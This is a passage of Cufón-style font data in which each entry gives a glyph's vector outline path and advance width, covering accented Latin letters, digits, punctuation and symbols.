,-46,-14,-60,-29r0,83r-55,0r0,-321r55,0r0,98v14,-17,30,-34,60,-32v56,3,88,40,88,101v0,60,-32,97,-88,100","w":243},{"d":"246,-45v-21,27,-43,49,-89,49v-60,-1,-91,-35,-106,-82r-33,0r0,-36r27,0v0,-8,-2,-17,0,-25r-27,0r0,-36r33,0v11,-82,151,-112,194,-35r-42,31v-17,-36,-81,-37,-94,4r67,0r0,36r-75,0v0,8,-2,18,0,25r75,0r0,36r-67,0v9,19,21,33,48,33v26,0,35,-14,49,-30","w":259},{"d":"55,-263r52,0r0,49r-52,0r0,-49xm132,-263r52,0r0,49r-52,0r0,-49xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"129,-278r47,21r-46,43r-41,0xm151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"252,-41v-22,24,-49,44,-94,45r-24,58r-45,-19r28,-42v-56,-16,-94,-56,-98,-127v-6,-120,153,-170,231,-91r-35,40v-42,-49,-138,-28,-138,51v0,80,99,101,139,50","w":265},{"d":"17,-35r47,-61r-47,-62r42,-21v19,29,44,53,61,84r-61,81xm115,-35r47,-61r-47,-62r42,-21v19,29,43,53,60,84r-60,81","w":232},{"d":"113,-147v-57,0,-27,94,-34,147r-55,0r0,-263r55,0r0,97v13,-16,29,-30,57,-31v88,-1,61,114,65,197r-54,0v-7,-53,23,-147,-34,-147"},{"d":"76,-98r-65,-95r58,0r36,56r37,-56r57,0r-65,94r68,99r-59,0r-39,-60r-38,60r-58,0","w":210},{"d":"26,0r17,-166r30,0r17,166r-64,0xm29,-252r58,0r0,58r-58,0r0,-58","w":116},{"d":"136,-336r47,21r-46,43r-42,0xm30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241},{"d":"28,-271r52,0r45,57r-43,0r-28,-24r-28,24r-42,0xm27,-193r55,0r0,193r-55,0r0,-193","w":108},{"d":"39,-257v58,32,100,73,100,154v0,81,-43,121,-100,154r-24,-37v38,-26,69,-55,70,-117v0,-62,-33,-91,-70,-118","w":160},{"d":"175,-105r-34,-82r-33,82r67,0xm120,-279v0,12,9,23,22,22v13,0,23,-10,23,-22v0,-12,-10,-22,-23,-22v-12,0,-22,9,-22,22xm142,-321v41,0,58,52,29,74r105,247r-58,0r-23,-57r-107,0r-23,57r-56,0r105,-247v-28,-21,-13,-74,28,-74","w":284},{"d":"174,-126v0,-42,-45,-40,-88,-39r0,77v43,2,88,2,88,-38xm230,-128v0,76,-62,94,-144,89r0,39r-56,0r0,-252r56,0r0,37v82,-6,144,12,144,87","w":242},{"d":"174,-336r47,21r-46,43r-41,0xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"172,-272v0,0,-63,-32,-75,4r-29,-9v7,-25,15,-49,45,-50v28,0,62,32,74,-3r29,9v-7,25,-16,48,-44,49xm30,-252r51,0r118,155r0,-155r55,0r0,252r-47,0r-122,-160r0,160r-55,0r0,-252","w":284},{"d":"78,-336r47,21r-46,43r-42,0xm33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"116,-328r52,0r44,56r-42,0r-28,-24r-29,24r-41,0xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"30,-252r51,0r118,155r0,-155r55,0r0,252r-47,0r-122,-160r0,160r-55,0r0,-252","w":284},{"d":"122,-278r48,21r-47,43r-41,0xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"25,-254r130,0r0,38r-130,0r0,-38","w":180},{"d":"143,-214v-28,0,-62,-32,-74,3r-29,-9v8,-23,14,-49,44,-49v30,0,63,31,75,-4r29,9v-7,26,-17,49,-45,50xm113,-147v-57,0,-27,94,-34,147r-55,0r0,-193r55,0r0,27v13,-16,29,-30,57,-31v88,-1,61,114,65,197r-54,0v-7,-53,23,-147,-34,-147"},{"d":"40,6v12,7,38,13,43,-5r-76,-194r58,0r44,131r42,-131r57,0r-74,198v-9,47,-67,70,-112,40","w":216},{"d":"80,-271r52,0r44,57r-42,0r-29,-24r-28,24r-41,0xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"97,-33r-66,0r0,-39r66,0r0,-22r-66,0r0,-39r51,0r-77,-119r64,0r55,93r56,-93r62,0r-78,119r52,0r0,39r-66,0r0,22r66,0r0,39r-66,0r0,33r-53,0r0,-33","w":246},{"d":"75,-14v-19,-29,-43,-53,-60,-84r60,-81r42,21r-47,61r47,62xm173,-14v-19,-29,-43,-53,-60,-84r60,-81r42,21r-47,61r47,62","w":232},{"d":"-4,-320r52,0r0,48r-52,0r0,-48xm73,-320r52,0r0,48r-52,0r0,-48xm33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"99,-328r51,0r45,56r-42,0r-29,-24r-28,24r-42,0xm30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241},{"d":"151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"43,-263r53,0r0,49r-53,0r0,-49xm120,-263r53,0r0,49r-53,0r0,-49xm40,6v12,7,38,13,43,-5r-76,-194r58,0r44,131r42,-131r57,0r-74,198v-9,47,-67,70,-112,40","w":216},{"d":"76,-103v0,62,32,91,69,117r-24,37v-58,-33,-100,-73,-100,-154v0,-81,42,-122,100,-154r24,36v-37,27,-69,56,-69,118","w":160},{"d":"64,-198r-44,11r-11,-45v35,-9,62,-26,110,-22r0,254r-55,0r0,-198","w":151},{"d":"44,-257r47,-21r41,64r-42,0xm151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"32,-76r121,-50r-121,-50r0,-52r174,76r0,50r-174,76r0,-50","w":230},{"d":"9,36v25,-3,38,-15,36,-36r-23,0r0,-58r59,0v4,64,-2,119,-67,116","w":102},{"d":"-4,-315r47,-21r41,64r-42,0xm33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"215,-125v1,-65,-49,-83,-119,-77r0,51r54,0r0,49r-54,0r0,52v69,6,119,-12,119,-75xm273,-127v0,117,-105,136,-232,127r0,-102r-27,0r0,-49r27,0r0,-101r98,0v80,4,134,45,134,125","w":292},{"d":"85,-315r47,-21r40,64r-41,0xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"7,-193r58,0r43,129r44,-129r57,0r-76,194r-50,0","w":216},{"d":"53,-194v0,18,14,35,33,35v20,0,34,-17,34,-35v-1,-17,-15,-33,-34,-33v-19,0,-32,16,-33,33xm149,-194v0,37,-26,62,-63,62v-36,0,-62,-25,-62,-62v0,-36,27,-60,62,-60v36,0,63,24,63,60","w":172},{"d":"35,-328r51,0r45,56r-42,0r-29,-24r-28,24r-42,0xm33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"22,-140r59,0r0,57r-59,0r0,-57","w":102},{"d":"45,-257r48,-21r40,64r-42,0xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"152,-334r47,21r-46,43r-42,0xm246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"112,-128v0,44,54,55,76,27r20,20v-36,46,-128,24,-128,-47v0,-66,85,-93,127,-50r-20,23v-23,-26,-75,-17,-75,27xm34,-126v0,70,45,116,115,116v71,0,116,-46,116,-117v0,-69,-46,-115,-115,-115v-71,0,-116,46,-116,116xm280,-127v0,79,-52,131,-131,131v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,51,130,129","w":298},{"d":"183,-272v-30,1,-63,-32,-75,4r-29,-9v7,-24,15,-48,44,-50v29,-1,63,32,75,-3r29,9v-7,25,-16,48,-44,49xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"22,-140r59,0r0,57r-59,0r0,-57","w":102},{"d":"143,-204r-119,0r0,-48r182,0r0,42r-113,210r-63,0","w":222},{"d":"110,-328r52,0r44,56r-42,0r-28,-24r-29,24r-41,0xm246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"184,-165v0,-46,-54,-36,-98,-37r0,72v43,-1,98,9,98,-35xm240,-169v0,43,-23,68,-54,79r62,90r-65,0r-54,-81r-43,0r0,81r-56,0r0,-252v96,0,210,-16,210,83","w":260},{"d":"173,-180v-13,-29,-69,-34,-68,10r0,28r82,0r0,46r-82,0r0,48r110,0r0,48r-193,0r0,-36r27,-9r0,-51r-27,0r0,-46r27,0v-25,-113,111,-149,166,-72","w":231},{"d":"27,-252v19,2,45,-4,60,2r-39,113r-27,0xm112,-252v19,2,45,-4,60,2r-39,113r-28,0","w":187},{"d":"77,-320r53,0r0,48r-53,0r0,-48xm154,-320r53,0r0,48r-53,0r0,-48xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"126,-278r47,21r-46,43r-42,0xm145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"71,-107v-1,27,20,47,46,46v30,-1,48,-18,48,-46v0,-27,-19,-44,-48,-44v-28,0,-45,16,-46,44xm16,-106v-6,-85,104,-118,148,-62r0,-25r55,0r0,149v11,107,-115,121,-193,82r18,-41v40,27,132,29,121,-44v-15,18,-31,31,-63,31v-54,-2,-82,-35,-86,-90","w":243},{"d":"70,-74v0,22,19,32,43,32v24,0,44,-11,44,-32v0,-22,-21,-31,-44,-31v-23,0,-43,9,-43,31xm77,-181v0,20,15,32,36,32v21,1,36,-12,36,-31v0,-18,-15,-30,-36,-30v-21,0,-36,12,-36,29xm211,-71v0,53,-43,75,-98,75v-53,0,-95,-22,-97,-74v-1,-34,17,-49,41,-61v-19,-11,-33,-25,-32,-55v3,-48,40,-70,88,-70v49,0,89,21,89,70v0,29,-13,44,-32,55v23,13,41,26,41,60","w":226},{"d":"112,-181v-46,1,-55,79,-19,100xm195,-64v-18,20,-40,37,-77,37r-6,29r-37,0r7,-35v-38,-15,-65,-45,-65,-95v0,-62,40,-98,103,-100r5,-26r37,0r-6,32v17,5,27,15,39,26r-32,35v-6,-6,-11,-10,-18,-14r-20,100v17,-3,27,-9,39,-20","w":209},{"d":"68,-72v-1,36,52,36,72,16r-49,-49v-13,6,-23,17,-23,33xm119,-213v-31,-1,-30,42,-10,57v18,-7,33,-13,34,-34v0,-14,-10,-23,-24,-23xm237,-114v-10,18,-22,38,-34,54r37,37r-40,28r-29,-29v-44,45,-162,36,-159,-46v1,-37,21,-56,49,-69v-36,-46,-10,-123,59,-117v42,3,71,22,71,64v0,38,-25,54,-53,66r33,33v9,-14,17,-28,25,-43","w":250},{"w":108},{"d":"11,-252r59,0r52,171r57,-172r47,0r57,172r52,-171r58,0r-86,254r-48,0r-57,-165r-57,165r-48,0","w":403},{"d":"77,-315r48,-21r40,64r-42,0xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"76,-81v0,23,19,38,44,38v25,0,44,-14,43,-38v0,-23,-19,-37,-44,-37v-25,-1,-43,13,-43,37xm218,-84v-3,57,-39,88,-96,88v-75,0,-97,-46,-103,-123v-8,-113,103,-176,190,-110r-29,43v-25,-27,-91,-26,-98,15v-2,7,-4,15,-5,23v51,-35,145,-10,141,64","w":238},{"d":"172,-272v0,0,-63,-32,-75,4r-29,-9v7,-25,15,-49,45,-50v28,0,62,32,74,-3r29,9v-7,25,-16,48,-44,49xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"160,-336r47,21r-46,43r-42,0xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"118,-54v70,35,142,-45,100,-116xm188,-198v-70,-35,-142,45,-100,116xm287,-127v4,106,-115,161,-204,113r-14,16r-53,0r35,-41v-18,-22,-31,-50,-32,-87v-3,-104,115,-160,204,-112r14,-16r53,0r-35,41v18,21,31,50,32,86","w":306},{"d":"29,-58r58,0r0,58r-58,0r0,-58xm43,-86r-17,-166r64,0r-17,166r-30,0","w":116},{"d":"44,-199v0,17,11,30,27,30v15,0,25,-14,25,-30v0,-15,-11,-29,-26,-29v-15,0,-26,14,-26,29xm18,-123r104,0r0,23r-104,0r0,-23xm126,-199v0,34,-23,56,-56,56v-33,0,-55,-21,-55,-56v0,-34,23,-55,56,-55v33,0,55,21,55,55","w":140},{"d":"18,-39r100,-110r-97,0r0,-44r165,0r0,39r-100,110r100,0r0,44r-168,0r0,-39","w":202},{"d":"30,-252r192,0r0,50r-136,0r0,54r120,0r0,50r-120,0r0,98r-56,0r0,-252","w":236},{"d":"175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"204,-125v0,-64,-48,-83,-118,-77r0,152v69,6,118,-12,118,-75xm262,-127v0,82,-53,127,-133,127r-99,0r0,-252r99,0v79,4,133,45,133,125","w":281},{"d":"115,-256v89,-6,110,105,50,152r-71,56r110,0r0,48r-186,0r0,-44v41,-39,95,-66,125,-115v8,-25,-6,-49,-32,-47v-26,2,-36,16,-51,34r-39,-31v21,-30,45,-50,94,-53"},{"d":"75,-171v0,24,19,39,44,39v25,0,43,-14,43,-38v1,-24,-18,-40,-44,-39v-26,0,-42,14,-43,38xm219,-134v10,117,-110,177,-193,108r29,-42v20,22,70,33,91,6v8,-11,13,-24,15,-41v-50,37,-147,10,-141,-65v5,-56,38,-88,96,-88v75,0,97,48,103,122","w":238},{"d":"149,-214v-29,1,-62,-32,-74,3r-30,-9v8,-24,15,-49,45,-49v30,0,62,31,75,-4r29,9v-7,26,-17,49,-45,50xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"59,-58r58,0r0,58r-58,0r0,-58xm7,-216v37,-55,179,-57,176,36v-2,47,-32,63,-71,72r-4,22r-37,0r-8,-58v30,-7,64,-5,64,-35v0,-43,-73,-24,-87,-1","w":195},{"d":"30,-252r60,0r66,107r66,-107r60,0r0,252r-55,0r0,-165r-72,108r-70,-106r0,163r-55,0r0,-252","w":312},{"d":"177,-87v11,99,-126,115,-172,53r35,-39v18,30,80,39,80,-17r0,-162r57,0r0,165","w":203},{"d":"24,-102r0,-50r175,-76r0,51r-122,50r122,50r0,51","w":230},{"d":"25,-263r53,0r0,49r-53,0r0,-49xm102,-263r53,0r0,49r-53,0r0,-49","w":180},{"d":"11,36v25,-3,37,-15,35,-36r-22,0r0,-58r58,0v-1,38,4,84,-17,100v-12,9,-28,16,-49,16xm24,-193r58,0r0,58r-58,0r0,-58","w":106},{"d":"127,-328r52,0r44,56r-42,0r-28,-24r-29,24r-41,0xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"48,-178v0,10,7,13,16,13v15,-1,26,-7,24,-24v-12,-6,-40,-8,-40,11xm18,-123r100,0r0,23r-100,0r0,-23xm87,-157v-16,22,-68,17,-68,-20v0,-33,41,-40,68,-29v3,-28,-34,-24,-52,-16r-7,-22v32,-17,88,-13,88,37r0,61r-29,0r0,-11","w":140},{"d":"136,-45v24,-2,33,-22,21,-39v-3,-5,-11,-8,-21,-12r0,51xm103,-207v-21,0,-32,21,-20,37v3,4,10,8,20,12r0,-49xm215,-72v0,46,-34,66,-77,72r0,35r-37,0r0,-36v-33,-4,-63,-18,-85,-34r28,-41v19,13,34,24,59,29r0,-57v-41,-13,-78,-25,-78,-77v0,-45,33,-66,76,-71r0,-21r37,0r0,22v27,4,48,12,67,26r-24,42v-14,-8,-28,-16,-45,-21r0,55v46,13,79,28,79,77","w":232},{"d":"71,-97v0,33,18,54,47,54v30,0,47,-23,47,-54v0,-31,-17,-53,-47,-53v-29,0,-47,21,-47,53xm164,-28v-14,17,-30,34,-60,32v-56,-3,-88,-40,-88,-101v0,-60,32,-97,88,-100v30,-2,46,14,60,29r0,-95r55,0r0,263r-55,0r0,-28","w":243},{"d":"30,-252r56,0r0,202r125,0r0,50r-181,0r0,-252","w":222},{"d":"21,4r64,0r0,-213r-64,0r0,-43r117,0r0,299r-117,0r0,-43","w":167},{"d":"71,-97v0,33,18,54,47,54v30,0,47,-23,47,-54v0,-31,-17,-53,-47,-53v-29,0,-47,21,-47,53xm104,-197v30,-2,46,14,60,29r0,-25r55,0r0,251r-55,0r0,-86v-14,17,-30,34,-60,32v-56,-3,-88,-40,-88,-101v0,-60,32,-97,88,-100","w":243},{"d":"30,-105r171,0r0,50r-171,0r0,-50xm30,-198r171,0r0,49r-171,0r0,-49","w":230},{"d":"30,-252r116,0r0,43r-64,0r0,213r64,0r0,43r-116,0r0,-299","w":167},{"d":"30,-252r56,0r0,100r102,0r0,-100r55,0r0,252r-55,0r0,-101r-102,0r0,101r-56,0r0,-252","w":273},{"d":"73,-313r47,-21r41,64r-42,0xm246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"121,-84v-28,0,-62,-32,-74,3r-29,-9v8,-23,14,-49,44,-49v30,0,63,31,75,-4r29,9v-7,26,-17,49,-45,50","w":183},{"d":"252,-41v-24,26,-54,47,-104,45v-79,-2,-124,-52,-129,-130v-7,-120,153,-170,231,-91r-35,40v-42,-49,-138,-28,-138,51v0,80,99,101,139,50","w":265},{"d":"174,-105r0,-99r-6,0r-52,99r58,0xm139,-252r216,0r0,49r-126,0r0,51r110,0r0,50r-110,0r0,53r128,0r0,49r-183,0r0,-57r-84,0r-30,57r-57,0","w":376},{"d":"259,-36v-25,21,-60,41,-107,40v-83,-2,-129,-49,-133,-130v-6,-118,148,-168,231,-96r-35,42v-17,-14,-36,-25,-66,-25v-45,0,-70,33,-72,79v-4,69,76,100,129,65r0,-36r-56,0r0,-48r109,0r0,109","w":282},{"d":"78,-97v0,32,17,54,47,54v29,0,47,-21,47,-54v0,-32,-18,-53,-47,-53v-30,0,-47,22,-47,53xm227,-97v0,61,-32,98,-88,101v-30,2,-46,-14,-60,-29r0,25r-55,0r0,-263r55,0r0,98v14,-17,30,-34,60,-32v55,3,88,40,88,100","w":243},{"d":"71,-252r38,0r53,75r-40,0r-32,-43r-33,43r-39,0","w":180},{"d":"18,-138r111,0r0,53r-111,0r0,-53","w":146},{"d":"143,-99r0,-79r-67,79r67,0xm143,-54r-123,0r-9,-40r138,-160r47,0r0,155r34,0r0,45r-34,0r0,54r-53,0r0,-54","w":248},{"d":"174,-163v0,-42,-45,-40,-88,-39r0,77v43,2,88,2,88,-38xm230,-165v0,76,-62,94,-144,89r0,76r-56,0r0,-252r103,0v60,0,97,30,97,87","w":240},{"d":"42,43r33,-47r40,0r-27,66","w":180},{"d":"-5,-287r46,0r160,333r-47,0","w":190},{"d":"205,-75v0,99,-150,96,-192,36r37,-36v16,28,101,50,101,-1v0,-30,-41,-29,-75,-28r0,-46v34,2,70,0,68,-30v-1,-17,-15,-27,-36,-27v-26,1,-38,14,-52,30r-38,-33v21,-25,43,-47,90,-46v50,2,89,19,90,68v1,31,-14,46,-33,58v21,11,40,23,40,55","w":221},{"d":"131,-206v-76,1,-74,159,1,160v75,-1,73,-159,-1,-160xm243,-127v0,75,-38,131,-112,131v-74,0,-112,-55,-112,-130v0,-74,38,-130,113,-130v73,0,111,55,111,129","w":262},{"d":"123,-278r47,21r-46,43r-42,0xm40,6v12,7,38,13,43,-5r-76,-194r58,0r44,131r42,-131r57,0r-74,198v-9,47,-67,70,-112,40","w":216},{"d":"25,-254r130,0r0,38r-130,0r0,-38","w":180},{"d":"30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241},{"d":"18,-138r111,0r0,53r-111,0r0,-53","w":146},{"d":"148,-334r47,21r-46,43r-41,0xm101,-99r-97,-153r65,0r60,101r61,-101r63,0r-96,152r0,100r-56,0r0,-99","w":257},{"d":"9,-193r55,0r31,117r36,-118r48,0r36,118r32,-117r54,0r-60,194r-49,0r-37,-118r-38,118r-49,0","w":309},{"d":"22,-58r59,0r0,58r-59,0r0,-58","w":102},{"d":"93,-278r47,21r-46,43r-41,0","w":180},{"d":"209,-62v-1,16,8,32,24,32v16,0,23,-16,23,-32v0,-15,-9,-31,-24,-31v-16,-1,-23,16,-23,31xm54,-191v-1,17,8,32,24,32v16,1,23,-16,23,-31v0,-15,-8,-32,-24,-32v-16,0,-23,16,-23,31xm293,-62v0,39,-23,65,-61,65v-39,0,-61,-25,-61,-65v0,-38,23,-64,62,-64v38,0,60,25,60,64xm225,-252r43,0r-184,252r-43,0xm139,-191v0,39,-23,65,-62,65v-39,0,-61,-26,-61,-64v0,-38,23,-65,62,-65v39,0,61,26,61,64","w":309},{"d":"206,-84v0,100,-139,109,-191,51r34,-40v17,15,33,26,60,27v24,0,42,-12,42,-36v0,-40,-58,-39,-87,-25r-32,-21r8,-124r154,0r0,49r-107,0r-3,43v61,-14,122,10,122,76","w":226},{"d":"41,-263r53,0r0,49r-53,0r0,-49xm118,-263r53,0r0,49r-53,0r0,-49xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"149,-287r47,0r-160,333r-46,0","w":190},{"d":"24,-58r58,0r0,58r-58,0r0,-58xm24,-193r58,0r0,58r-58,0r0,-58","w":106},{"d":"27,-252v19,2,46,-4,61,2r-39,113r-28,0","w":102},{"d":"181,-151v0,-26,-30,-21,-55,-21r0,41v25,0,55,4,55,-20xm212,-154v0,23,-14,37,-30,44r34,50r-36,0r-30,-45r-24,0r0,45r-30,0r0,-139v53,-1,116,-7,116,45xm34,-126v0,70,45,116,115,116v71,0,116,-46,116,-117v0,-69,-46,-115,-115,-115v-71,0,-116,46,-116,116xm280,-127v0,79,-52,131,-131,131v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,51,130,129","w":298},{"d":"117,-55v0,43,7,64,42,69r-9,37v-54,-8,-90,-29,-83,-96v3,-32,-16,-38,-49,-37r0,-42v85,15,13,-103,91,-123v11,-3,24,-7,41,-10r9,36v-34,6,-50,25,-42,69v-1,29,-15,40,-38,49v23,8,38,19,38,48","w":176},{"d":"189,-76v0,-42,-65,-25,-105,-28r0,55v40,-4,104,14,105,-27xm175,-177v0,-37,-55,-23,-91,-26r0,53v37,-2,91,11,91,-27xm244,-70v0,94,-124,65,-214,70r0,-252v85,3,200,-20,200,66v0,29,-14,44,-33,54v28,12,47,24,47,62","w":259},{"d":"27,-263r55,0r0,263r-55,0r0,-263","w":108},{"d":"68,-90v1,29,18,48,49,48v31,0,47,-18,47,-48v0,-29,-19,-44,-48,-46v-28,-1,-49,20,-48,46xm186,-183v58,68,31,192,-71,187v-60,-3,-97,-36,-100,-95v-4,-68,69,-103,127,-72r-31,-42r-42,17r-20,-27r42,-17r-23,-31r61,0r9,12r36,-15r19,27r-36,15","w":233},{"d":"68,-177r-35,27r-15,-26r41,-17r-41,-17r15,-26r35,26r-5,-43r29,0r-6,43r35,-26r15,26r-40,17r40,17r-15,26r-35,-27r6,43r-29,0","w":154},{"d":"30,-252r56,0r0,110r102,-110r67,0r-103,107r108,145r-67,0r-78,-107r-29,30r0,77r-56,0r0,-252","w":262},{"w":108},{"d":"159,-82v-86,-17,-13,101,-91,122v-11,3,-24,8,-41,11r-10,-37v35,-7,43,-24,43,-69v0,-29,14,-40,37,-48v-31,-8,-36,-34,-36,-75v0,-30,-19,-36,-44,-43r10,-36v56,7,89,29,83,96v-3,32,16,38,49,37r0,42","w":176},{"d":"77,-127v-2,59,52,95,109,73r-41,-35r36,-39r41,37v21,-55,-11,-115,-69,-114v-48,2,-74,32,-76,78xm153,-256v108,-5,167,115,112,202r26,22r-36,40r-27,-25v-21,13,-43,22,-75,21v-81,-3,-134,-50,-134,-130v0,-80,54,-126,134,-130","w":306},{"d":"68,-132v4,22,47,25,72,28v11,2,20,-6,20,-17v-8,-20,-48,-24,-73,-27v-11,-1,-21,6,-19,16xm176,-86v37,37,-1,90,-59,90v-38,0,-65,-14,-84,-35r30,-29v15,14,28,22,53,24v18,2,33,-17,15,-24v-44,-17,-139,-21,-102,-92v6,-6,15,-10,23,-14v-38,-36,1,-90,59,-90v38,0,65,14,83,35r-29,29v-15,-14,-28,-22,-53,-24v-28,-2,-30,25,-5,29v39,14,101,11,101,59v0,24,-14,35,-32,42","w":227},{"d":"139,-278r47,21r-46,43r-41,0xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"60,-320r52,0r0,48r-52,0r0,-48xm137,-320r52,0r0,48r-52,0r0,-48xm30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241},{"d":"166,-140v81,31,43,154,-46,144v-45,-5,-81,-17,-107,-41r33,-39v21,15,42,28,75,31v39,3,48,-39,11,-49v-50,-13,-109,-20,-109,-86v0,-90,131,-91,182,-44r-29,42v-19,-13,-39,-22,-65,-25v-29,-3,-45,28,-22,42v19,11,55,17,77,25","w":230},{"d":"77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"27,-193r55,0r0,193r-55,0r0,-193xm26,-263r57,0r0,49r-57,0r0,-49","w":108},{"d":"133,-8v-40,23,-100,11,-100,-47r0,-91r-23,0r0,-47r23,0r0,-49r55,0r0,49r46,0r0,47r-46,0r0,82v-2,24,30,22,45,12r0,44","w":149},{"d":"90,-102r-66,0r0,-50r66,0r0,-64r51,0r0,64r65,0r0,50r-65,0r0,65r-51,0r0,-65","w":230},{"d":"132,-215v-19,-7,-50,-7,-44,24r44,0r0,45r-43,0r0,146r-55,0r0,-146r-23,0r0,-45r23,0v-10,-64,44,-86,98,-69r0,45","w":137},{"d":"141,-139v-70,-5,-63,71,-62,139r-55,0r0,-193r55,0r0,39v11,-24,28,-45,62,-43r0,58","w":150},{"d":"66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213}